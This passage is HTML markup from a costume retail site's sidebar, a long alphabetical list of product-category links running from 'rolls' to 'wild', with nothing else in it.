	<li class="cat-item cat-item-4628"><a href="https://halloweenhotcostumes.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://halloweenhotcostumes.org/category/roma/" >roma</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://halloweenhotcostumes.org/category/rotten/" >rotten</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://halloweenhotcostumes.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://halloweenhotcostumes.org/category/rubies/" >rubie&#039;s</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://halloweenhotcostumes.org/category/rubiks/" >rubiks</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://halloweenhotcostumes.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://halloweenhotcostumes.org/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://halloweenhotcostumes.org/category/s3xy/" >s3xy</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://halloweenhotcostumes.org/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://halloweenhotcostumes.org/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://halloweenhotcostumes.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://halloweenhotcostumes.org/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://halloweenhotcostumes.org/category/sandworm/" >sandworm</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://halloweenhotcostumes.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://halloweenhotcostumes.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://halloweenhotcostumes.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://halloweenhotcostumes.org/category/sasquatch/" >sasquatch</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://halloweenhotcostumes.org/category/sasquatchbigfoot/" >sasquatchbigfoot</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://halloweenhotcostumes.org/category/sazac/" >sazac</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://halloweenhotcostumes.org/category/sazak/" >sazak</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://halloweenhotcostumes.org/category/scandalous/" >scandalous</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://halloweenhotcostumes.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://halloweenhotcostumes.org/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://halloweenhotcostumes.org/category/scarefatory/" >scarefatory</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://halloweenhotcostumes.org/category/scaretaker/" >scaretaker</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://halloweenhotcostumes.org/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://halloweenhotcostumes.org/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://halloweenhotcostumes.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://halloweenhotcostumes.org/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://halloweenhotcostumes.org/category/scoopy/" >scoopy</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://halloweenhotcostumes.org/category/scorched/" >scorched</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://halloweenhotcostumes.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://halloweenhotcostumes.org/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://halloweenhotcostumes.org/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://halloweenhotcostumes.org/category/screamrobes/" >screamrobes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://halloweenhotcostumes.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://halloweenhotcostumes.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://halloweenhotcostumes.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://halloweenhotcostumes.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://halloweenhotcostumes.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://halloweenhotcostumes.org/category/sergeant/" >sergeant</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://halloweenhotcostumes.org/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://halloweenhotcostumes.org/category/severed/" >severed</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://halloweenhotcostumes.org/category/sexiest/" >sexiest</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://halloweenhotcostumes.org/category/sexual/" >sexual</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://halloweenhotcostumes.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://halloweenhotcostumes.org/category/sfa1/" >sfa1</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://halloweenhotcostumes.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://halloweenhotcostumes.org/category/shape78/" >shape78</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://halloweenhotcostumes.org/category/shari/" >shari</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://halloweenhotcostumes.org/category/shat/" >shat</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://halloweenhotcostumes.org/category/shatner/" >shatner</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://halloweenhotcostumes.org/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://halloweenhotcostumes.org/category/shazzan/" >shazzan</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://halloweenhotcostumes.org/category/she/" >she-</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://halloweenhotcostumes.org/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://halloweenhotcostumes.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://halloweenhotcostumes.org/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://halloweenhotcostumes.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://halloweenhotcostumes.org/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://halloweenhotcostumes.org/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://halloweenhotcostumes.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://halloweenhotcostumes.org/category/silence/" >silence</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://halloweenhotcostumes.org/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://halloweenhotcostumes.org/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://halloweenhotcostumes.org/category/silverhawks/" >silverhawks</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://halloweenhotcostumes.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://halloweenhotcostumes.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://halloweenhotcostumes.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://halloweenhotcostumes.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://halloweenhotcostumes.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://halloweenhotcostumes.org/category/skeletons/" >skeletons</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://halloweenhotcostumes.org/category/skeletor/" >skeletor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://halloweenhotcostumes.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://halloweenhotcostumes.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://halloweenhotcostumes.org/category/skulltop/" >skulltop</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://halloweenhotcostumes.org/category/slackjaw/" >slackjaw</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://halloweenhotcostumes.org/category/slaying/" >slaying</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://halloweenhotcostumes.org/category/sleestak/" >sleestak</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://halloweenhotcostumes.org/category/slient/" >slient</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://halloweenhotcostumes.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://halloweenhotcostumes.org/category/slimmer/" >slimmer</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://halloweenhotcostumes.org/category/sluttiest/" >sluttiest</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://halloweenhotcostumes.org/category/slutty/" >slutty</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://halloweenhotcostumes.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://halloweenhotcostumes.org/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://halloweenhotcostumes.org/category/snorlax/" >snorlax</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://halloweenhotcostumes.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://halloweenhotcostumes.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://halloweenhotcostumes.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://halloweenhotcostumes.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://halloweenhotcostumes.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://halloweenhotcostumes.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://halloweenhotcostumes.org/category/soundread/" >soundread</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://halloweenhotcostumes.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://halloweenhotcostumes.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://halloweenhotcostumes.org/category/spazm/" >spazm</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://halloweenhotcostumes.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://halloweenhotcostumes.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://halloweenhotcostumes.org/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://halloweenhotcostumes.org/category/spfx/" >spfx</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://halloweenhotcostumes.org/category/spicy/" >spicy</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://halloweenhotcostumes.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://halloweenhotcostumes.org/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://halloweenhotcostumes.org/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://halloweenhotcostumes.org/category/spiked/" >spiked</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://halloweenhotcostumes.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://halloweenhotcostumes.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://halloweenhotcostumes.org/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://halloweenhotcostumes.org/category/spook/" >spook</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://halloweenhotcostumes.org/category/spooked/" >spooked</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://halloweenhotcostumes.org/category/spookhouse/" >spookhouse</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://halloweenhotcostumes.org/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://halloweenhotcostumes.org/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://halloweenhotcostumes.org/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://halloweenhotcostumes.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://halloweenhotcostumes.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://halloweenhotcostumes.org/category/stardate/" >stardate</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://halloweenhotcostumes.org/category/starfun/" >starfun</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://halloweenhotcostumes.org/category/starkiller/" >starkiller</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://halloweenhotcostumes.org/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://halloweenhotcostumes.org/category/starriors/" >starriors</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://halloweenhotcostumes.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://halloweenhotcostumes.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://halloweenhotcostumes.org/category/stickman/" >stickman</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://halloweenhotcostumes.org/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://halloweenhotcostumes.org/category/stine/" >stine</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://halloweenhotcostumes.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://halloweenhotcostumes.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://halloweenhotcostumes.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://halloweenhotcostumes.org/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://halloweenhotcostumes.org/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://halloweenhotcostumes.org/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://halloweenhotcostumes.org/category/strawman/" >strawman</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://halloweenhotcostumes.org/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://halloweenhotcostumes.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://halloweenhotcostumes.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://halloweenhotcostumes.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://halloweenhotcostumes.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://halloweenhotcostumes.org/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://halloweenhotcostumes.org/category/suess/" >suess</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://halloweenhotcostumes.org/category/sultry/" >sultry</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://halloweenhotcostumes.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://halloweenhotcostumes.org/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://halloweenhotcostumes.org/category/superboy/" >superboy</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://halloweenhotcostumes.org/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://halloweenhotcostumes.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://halloweenhotcostumes.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://halloweenhotcostumes.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://halloweenhotcostumes.org/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://halloweenhotcostumes.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://halloweenhotcostumes.org/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://halloweenhotcostumes.org/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://halloweenhotcostumes.org/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://halloweenhotcostumes.org/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://halloweenhotcostumes.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://halloweenhotcostumes.org/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://halloweenhotcostumes.org/category/tana/" >tana</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://halloweenhotcostumes.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://halloweenhotcostumes.org/category/td5036/" >td5036</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://halloweenhotcostumes.org/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://halloweenhotcostumes.org/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://halloweenhotcostumes.org/category/terada/" >terada</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://halloweenhotcostumes.org/category/terrifier/" >terrifier</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://halloweenhotcostumes.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://halloweenhotcostumes.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://halloweenhotcostumes.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://halloweenhotcostumes.org/category/tffx/" >tffx</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://halloweenhotcostumes.org/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://halloweenhotcostumes.org/category/thicc/" >thicc</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://halloweenhotcostumes.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://halloweenhotcostumes.org/category/thrashing/" >thrashing</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://halloweenhotcostumes.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://halloweenhotcostumes.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://halloweenhotcostumes.org/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://halloweenhotcostumes.org/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://halloweenhotcostumes.org/category/tinder/" >tinder</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://halloweenhotcostumes.org/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://halloweenhotcostumes.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://halloweenhotcostumes.org/category/tj6228/" >tj6228</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://halloweenhotcostumes.org/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://halloweenhotcostumes.org/category/tober/" >tober</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://halloweenhotcostumes.org/category/toker/" >toker</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://halloweenhotcostumes.org/category/tomi/" >tomi</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://halloweenhotcostumes.org/category/topic/" >topic</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://halloweenhotcostumes.org/category/topstone/" >topstone</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://halloweenhotcostumes.org/category/torched/" >torched</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://halloweenhotcostumes.org/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://halloweenhotcostumes.org/category/torso/" >torso</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://halloweenhotcostumes.org/category/tots/" >tots</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://halloweenhotcostumes.org/category/tourists/" >tourists</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://halloweenhotcostumes.org/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://halloweenhotcostumes.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://halloweenhotcostumes.org/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://halloweenhotcostumes.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://halloweenhotcostumes.org/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://halloweenhotcostumes.org/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://halloweenhotcostumes.org/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://halloweenhotcostumes.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://halloweenhotcostumes.org/category/triclops/" >triclops</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://halloweenhotcostumes.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://halloweenhotcostumes.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://halloweenhotcostumes.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://halloweenhotcostumes.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://halloweenhotcostumes.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://halloweenhotcostumes.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://halloweenhotcostumes.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://halloweenhotcostumes.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://halloweenhotcostumes.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://halloweenhotcostumes.org/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://halloweenhotcostumes.org/category/twisty/" >twisty</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://halloweenhotcostumes.org/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://halloweenhotcostumes.org/category/twitching/" >twitching</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://halloweenhotcostumes.org/category/two-tiered/" >two-tiered</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://halloweenhotcostumes.org/category/typhoid/" >typhoid</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://halloweenhotcostumes.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://halloweenhotcostumes.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://halloweenhotcostumes.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://halloweenhotcostumes.org/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://halloweenhotcostumes.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://halloweenhotcostumes.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://halloweenhotcostumes.org/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://halloweenhotcostumes.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://halloweenhotcostumes.org/category/units/" >units</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://halloweenhotcostumes.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://halloweenhotcostumes.org/category/universals/" >universal&#039;s</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://halloweenhotcostumes.org/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://halloweenhotcostumes.org/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://halloweenhotcostumes.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://halloweenhotcostumes.org/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://halloweenhotcostumes.org/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://halloweenhotcostumes.org/category/upsettingly/" >upsettingly</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://halloweenhotcostumes.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://halloweenhotcostumes.org/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://halloweenhotcostumes.org/category/vampira/" >vampira</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://halloweenhotcostumes.org/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://halloweenhotcostumes.org/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://halloweenhotcostumes.org/category/ventilated/" >ventilated</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://halloweenhotcostumes.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://halloweenhotcostumes.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://halloweenhotcostumes.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://halloweenhotcostumes.org/category/viewers/" >viewers</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://halloweenhotcostumes.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://halloweenhotcostumes.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://halloweenhotcostumes.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://halloweenhotcostumes.org/category/vintage-1958/" >vintage-1958</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://halloweenhotcostumes.org/category/vintage1960s/" >vintage1960s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://halloweenhotcostumes.org/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://halloweenhotcostumes.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://halloweenhotcostumes.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://halloweenhotcostumes.org/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://halloweenhotcostumes.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://halloweenhotcostumes.org/category/voldemort/" >voldemort</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://halloweenhotcostumes.org/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://halloweenhotcostumes.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://halloweenhotcostumes.org/category/wailing/" >wailing</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://halloweenhotcostumes.org/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://halloweenhotcostumes.org/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://halloweenhotcostumes.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://halloweenhotcostumes.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://halloweenhotcostumes.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://halloweenhotcostumes.org/category/warlock/" >warlock</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://halloweenhotcostumes.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://halloweenhotcostumes.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://halloweenhotcostumes.org/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://halloweenhotcostumes.org/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://halloweenhotcostumes.org/category/weissman/" >weissman</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://halloweenhotcostumes.org/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://halloweenhotcostumes.org/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://halloweenhotcostumes.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://halloweenhotcostumes.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://halloweenhotcostumes.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://halloweenhotcostumes.org/category/wild/" >wild</a>
</li>
